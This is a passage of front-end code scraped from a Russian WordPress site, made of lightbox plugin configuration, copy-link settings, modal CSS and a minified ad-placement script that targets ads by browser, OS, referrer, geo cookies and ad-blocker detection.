var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320 };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"p-ng.ru","siteurl":"https:\/\/p-ng.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://p-ng.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out 